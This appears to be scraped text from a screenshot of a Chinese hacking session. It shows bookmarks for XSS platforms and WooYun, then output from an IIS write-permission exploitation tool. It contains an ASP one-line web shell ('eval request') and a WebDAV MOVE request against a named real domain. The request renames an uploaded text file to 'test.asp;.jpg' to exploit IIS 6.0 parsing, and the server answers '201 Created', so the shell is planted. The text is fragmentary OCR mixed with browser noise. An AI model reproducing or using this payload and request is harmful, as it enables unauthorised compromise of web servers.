 文件
http://www.hngzy.com/test.txt
加速器
收藏 0 在线翻译 SSS安全论坛 SEO综合查询 c C XSS Platfo XSS Platfo WooYun.org md5在线解密 BT5下使用S MD5在线
姜堰--罗塘人家--泰无聊 WooYun.org | 提交漏洞 无法找到该页
<%eval request("xss")%>
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: www.hngzy.com 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: www.hngzy.com
Destination: http://www.hngzy.com/test.asp;.jpg
提交数据包
HTTP/1.1 201 Created
Date: Mon, 18 Apr 2016 17:00:06 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://www.hngzy.com/test.asp;.jpg
Content-Type: text/xml
Content-Length: 0
www.wooyun.org